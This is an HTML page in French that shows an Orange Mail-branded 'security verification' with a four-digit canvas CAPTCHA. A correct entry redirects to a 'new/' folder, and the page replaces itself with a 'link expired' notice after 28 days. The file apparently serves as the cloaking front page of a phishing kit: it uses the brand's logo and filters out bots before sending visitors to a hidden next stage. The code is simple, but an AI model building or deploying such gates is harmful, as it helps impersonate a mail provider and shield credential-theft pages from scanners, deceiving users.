
<file: index.html>
<!DOCTYPE html>
<html lang="fr">
<head>
  <meta charset="UTF-8" />
  <title>CAPTCHA Visuel</title>
  <style>
    body {
      font-family: Arial, sans-serif;
      background: #f0f0f0;
      display: flex;
      height: 100vh;
      justify-content: center;
      align-items: center;
    }

    .container {
      background: white;
      padding: 30px;
      border-radius: 10px;
      box-shadow: 0 0 15px rgba(0,0,0,0.1);
      text-align: center;
    }

    canvas {
      margin: 15px 0;
      border-radius: 8px;
      box-shadow: 0 0 6px rgba(0,0,0,0.2);
    }

    input[type="text"] {
      padding: 10px;
      width: 150px;
      font-size: 1.2em;
      margin-bottom: 10px;
    }

    button {
      padding: 10px 20px;
      background: #ff7900;
      color: white;
      border: none;
      border-radius: 5px;
      font-weight: bold;
      cursor: pointer;
    }

    .error {
      color: red;
      margin-top: 10px;
    }
  </style>
</head>
<body>

<div class="container">
  <img src="img/Orange-Mail.jpg" width="100"/>
  <h2>Vérification de sécurité</h2>
  <p>Recopiez les 4 chiffres affichés :</p>
  <canvas id="captchaCanvas" width="200" height="60"></canvas>
  <form id="captchaForm">
    <input type="text" id="userInput" maxlength="4" placeholder="1234" required />
    <br />
    <button type="submit">Valider</button>
  </form>
  <div id="error" class="error"></div>
</div>

<script>
  let generatedCode = "";

  function drawCaptcha() {
    const canvas = document.getElementById("captchaCanvas");
    const ctx = canvas.getContext("2d");

    // Charger une image de fond
    const background = new Image();
    background.src = "img/captcha-bg.png"; // Remplace par ton image (même dossier)

    background.onload = function () {
      ctx.drawImage(background, 0, 0, canvas.width, canvas.height);

      // Générer 4 chiffres aléatoires
      generatedCode = "";
      for (let i = 0; i < 4; i++) {
        generatedCode += Math.floor(Math.random() * 10);
      }

      // Style des chiffres
      ctx.font = "30px Arial";
      ctx.fillStyle = "#000";
      ctx.textBaseline = "middle";

      // Afficher les chiffres avec légère variation
      for (let i = 0; i < 4; i++) {
        const x = 20 + i * 40;
        const y = 30 + Math.random() * 10 - 5;
        ctx.fillText(generatedCode[i], x, y);
      }
    };
  }

  drawCaptcha();

  document.getElementById("captchaForm").addEventListener("submit", function(e) {
    e.preventDefault();
    const input = document.getElementById("userInput").value.trim();
    const error = document.getElementById("error");

    if (input === generatedCode) {
	 localStorage.setItem('valide', 'true');
      window.location.href = "new/";
      // Ici tu peux rediriger vers la page sécurisée
      // window.location.href = "page-securisee.html";
    } else {
      error.textContent = "❌ Code incorrect. Réessayez.";
      drawCaptcha();
      document.getElementById("userInput").value = "";
    }
  });
</script>
<script>
// Date de début : 8 juin 2025
const startDate = new Date('2025-06-12T00:00:00');

// Délai d’expiration en jours
const expirationDays = 28;

// Vérifie si le lien a expiré
function isLinkExpired() {
  const now = new Date();
  const timeDiff = now - startDate;
  const daysPassed = timeDiff / (1000 * 60 * 60 * 24);
  return daysPassed >= expirationDays;
}

// Affiche un message d’expiration avec style percutant
function showExpirationMessage() {
  if (isLinkExpired()) {
    // Supprimer tout le contenu de la page
    document.body.innerHTML = '';

    // Créer le conteneur du message
    const messageDiv = document.createElement('div');
    messageDiv.innerHTML = `
      <h1>⚠️ Le lien a expiré</h1>
      <p>Veuillez contacter l’administrateur du site pour plus d’informations.</p>
    `;

    // Style impactant
    Object.assign(messageDiv.style, {
      position: 'fixed',
      top: '0',
      left: '0',
      width: '100vw',
      height: '100vh',
      display: 'flex',
      flexDirection: 'column',
      justifyContent: 'center',
      alignItems: 'center',
      backgroundColor: '#1a1a1a',
      color: '#ff4d4f',
      fontFamily: 'Segoe UI, Arial, sans-serif',
      fontSize: '24px',
      textAlign: 'center',
      padding: '40px',
      boxSizing: 'border-box',
      zIndex: '9999',
    });

    // Style du titre
    messageDiv.querySelector('h1').style.fontSize = '36px';
    messageDiv.querySelector('h1').style.marginBottom = '20px';
    messageDiv.querySelector('p').style.color = '#ffffff';

    // Afficher sur la page
    document.body.appendChild(messageDiv);
  }
}

// Lancer au chargement de la page
window.onload = showExpirationMessage;
</script>

</body>
</html>
</file>
